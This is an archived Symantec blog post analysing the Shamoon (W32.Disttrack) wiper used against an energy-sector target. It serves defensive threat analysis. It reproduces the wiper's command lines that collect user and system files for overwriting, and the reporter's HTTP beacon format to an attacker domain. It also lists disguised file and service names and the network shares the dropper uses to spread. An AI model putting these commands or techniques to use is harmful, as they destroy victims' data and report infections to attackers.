# The Shamoon Attacks

web.archive.org/web/20120818235442/https://www.symantec.com/connect/blogs/shamoon-attacks

Updated: 16 Aug 2012 | Translations available: 日本語

Symantec Security Response
Symantec Employee

+2 2 Votes
Login to vote

Tweet

W32.Disttrack is a new threat that is being used in specific targeted attacks against at least one organization in the energy sector. It is a destructive malware that corrupts files on a compromised computer and overwrites the MBR (Master Boot Record) in an effort to render a computer unusable.

W32.Disttrack consists of several components:

1. Dropper—the main component and source of the original infection. It drops a number of other modules.
2. Wiper—this module is responsible for the destructive functionality of the threat.
3. Reporter—this module is responsible for reporting infection information back to the attacker.

## Dropper Component

The Dropper component performs the following actions:

- Copies itself to *%System%\trksvr.exe*- Drops the following files embedded into resources:
  - A 64-bit version of the dropper component: *%System%\trksrv.exe* (contained in the "X509" resource)
  - Reporter component: *%System%\netinit.exe* (contained in the "PKCS7" resource)
  - Wiper component: *%System%\[NAME SELECTED FROM LIST].exe* (contained in the "PKCS12" resource)

    **Note:** The name of the component is selected from the following list:
    - caclsrv
    - certutl
    - clean
    - ctrl
    - dfrag
    - dnslookup
    - dvdquery
    - event
    - extract
    - findfile
    - fsutl
    - gpget
    - iissrv
    - ipsecure
    - msinit
    - ntx
    - ntdsutl
    - ntfrsutil
    - ntnw
    - power
    - rdsadmin
    - regsys
    - routeman
    - rrasrv
    - sacses
    - sfmsc
    - sigver
    - smbinit
    - wcscript
- Copies itself to the following network shares:
  - ADMIN$
  - C$\\WINDOWS
  - D$\\WINDOWS
  - E$\\WINDOWS
- Creates a task to execute itself- Creates the following service to start itself whenever Windows starts:
  - **Service name:** TrkSvr
  - **Display name:** Distributed Link Tracking Server
  - **Image path:** %System%\trksvr.exe

## Wiper Component

The Wiper component includes the following functionality:

- Deletes an existing driver from the following location and overwrites it with another legitimate driver:
  - *%System%\drivers\drdisk.sys*
  - The device driver is a clean disk driver that enables user-mode applications to read and write to disk sectors. The driver is used to overwrite the computer's MBR but may be used for legitimate purposes.
  - The file is digitally signed
- Executes the following commands that collect file names, which will be overwritten and writes them to *f1.inf* and *f2.inf*:

```
dir "C:\Documents and Settings\" /s /b /a:-D 2>nul | findstr -i
download 2>nul >f1.inf
dir "C:\Documents and Settings\" /s /b /a:-D 2>nul | findstr -i
document 2>nul >>f1.inf
dir C:\Users\ /s /b /a:-D 2>nul  | findstr -i download 2>nul >>f1.inf
dir C:\Users\ /s /b /a:-D 2>nul  | findstr -i document 2>nul >>f1.inf
dir C:\Users\ /s /b /a:-D 2>nul  | findstr -i picture 2>nul >>f1.inf
dir C:\Users\ /s /b /a:-D 2>nul  | findstr -i video 2>nul >>f1.inf
dir C:\Users\ /s /b /a:-D 2>nul  | findstr -i music 2>nul >>f1.inf
dir "C:\Documents and Settings\" /s /b /a:-D 2>nul  | findstr -i
desktop 2>nul >f2.inf
dir C:\Users\ /s /b /a:-D 2>nul  | findstr -i desktop 2>nul >>f2.inf
dir C:\Windows\System32\Drivers /s /b /a:-D 2>nul >>f2.inf
dir C:\Windows\System32\Config /s /b /a:-D 2>nul | findstr -v -i
systemprofile 2>nul >>f2.inf
```

  Files from the *f1.inf* and *f2.inf* will be overwritten with the JPEG image shown below. Overwritten files are thus rendered useless.*Figure 1.* *Image used to overwrite files*

> Finally, the component will overwrite the MBR so that the compromised computer can no longer start

The following string that points to the location of debug symbols was left in the Wiper component of this threat and gives an idea of where the component was located on the developer's computer:
C:\Shamoon\ArabianGulf\wiper\release\wiper.pdb

## Reporter Component

The Reporter component is responsible for sending infection information back to the attacker. Information is sent as a HTTP GET request and is structured as follows:
http://[DOMAIN]/ajax_modal/modal/data.asp?mydata=[MYDATA]&uid=[UID]&state=[STATE]

The following data is sent to the attacker:

- [DOMAIN]—a domain name
- [MYDATA]—a number that specifies how many files were overwritten
- [UID]—the IP address of the compromised computer- [STATE]—a random number

Threats with such destructive payloads are unusual and are not typical of targeted attacks. Symantec Security Response is continuing to analyze this threat and will post more information as it becomes available. Symantec customers are protected from this threat, which our security products detect as W32.Disttrack.

Blog Entry Filed Under:

Security, Security Response, Endpoint Protection (AntiVirus), W32.Disttrack

- Symantec Security Response's blog